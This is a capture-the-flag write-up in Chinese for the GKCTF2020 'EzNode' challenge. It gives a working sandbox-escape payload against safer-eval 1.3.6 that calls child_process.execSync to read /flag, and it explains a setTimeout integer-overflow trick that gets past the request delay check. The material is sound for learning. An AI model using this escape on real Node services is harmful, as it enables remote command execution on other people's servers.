[GKCTF2020]EZ三剑客-EzNode
点击源码查看
const saferEval = require('safer-eval'); // 2019.7/WORKER1 找到一个很棒的库
读一下这句话就觉得不对劲(web狗的直觉
查看版本
{
"name": "src",
"version": "1.0.0",
"main": "index.js",
"license": "MIT",
"dependencies": {
"body-parser": "1.19.0",
"express": "4.17.1",
"safer-eval": "1.3.6"
}
}
版本为1.3.6
搜一下该版本,发现存在该版本下的safe-eval沙箱逃逸
payload
(function () {
const process = clearImmediate.constructor("return process;")();
return process.mainModule.require("child_process").execSync("cat /flag").toString()})()
delay参数做了限制,不能超过1000ms.
// 2020.1/WORKER2 老板说为了后期方便优化
app.use((req, res, next) => {
if (req.path === '/eval') {
let delay = 60 * 1000;
console.log(delay);
if (Number.isInteger(parseInt(req.query.delay))) {
delay = Math.max(delay, parseInt(req.query.delay));
}
const t = setTimeout(() => next(), delay);
// 2020.1/WORKER3 老板说让我优化一下速度,我就直接这样写了,其他人写了啥关我p事
setTimeout(() => {
clearTimeout(t);
console.log('timeout');
try {
res.send('Timeout!');
} catch (e) {
}
}, 1000);
} else {
next();
}
});
过客师傅的博客
https://guokeya.github.io/post/a45x0caHd/
这里的意思就是。我们传入一个delay和原先定义的60000进行比较。大的值复制给delay
然后作为timeout的值传入
显然。默认定义超时6秒。进入下个路由。
但是我们的代码不能超时6秒。也就不能进去下个路由执行沙盒逃逸了
那么问题就出在这个settimeout函数上。
此处利用int溢出的方法来绕过,利用科学计数法构造delay=99999999e999
查看wp后发现大于2147483647就可以不超时,所以设置为2147483648就可以了
(会被settimeout设置为1,这样就满足条件了)


抓个包,修改下delay的值和e